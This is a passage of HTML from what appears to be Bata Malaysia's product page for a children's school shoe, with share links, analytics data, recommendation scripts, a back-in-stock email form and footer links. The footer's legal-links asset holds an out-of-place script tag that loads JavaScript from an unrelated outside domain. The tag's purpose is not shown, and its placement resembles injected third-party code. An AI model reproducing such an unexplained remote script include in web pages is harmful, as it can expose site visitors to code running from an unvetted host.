                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2019_8896505">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2019_8896505">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fschool%2Fnorth-star-kids-shoes-521D_2019_8896505.html" title="Facebook" data-content-type="NORTH STAR KIDS SHOES" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fschool%2Fnorth-star-kids-shoes-521D_2019_8896505.html&description=NORTH%20STAR%20KIDS%20SHOES&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw67989f62%2Fimages%2Flarge%2F8896505_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="NORTH STAR KIDS SHOES" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fschool%2Fnorth-star-kids-shoes-521D_2019_8896505.html&text=NORTH STAR KIDS SHOES" data-content-type="NORTH STAR KIDS SHOES" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2019_8896505.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-kids" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896505"
    data-dimension1="521D_058895053003K"
    data-dimension2="8896505"
    data-dimension3="521D_2019_8896505"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895053003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_058895053003K');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2019_8896505');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-kids" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/" aria-current="page">
                        Kids
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/kids/school/" class="cc-breadcrumb--last"> School</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2019_8896505" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">NORTH STAR KIDS SHOES</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
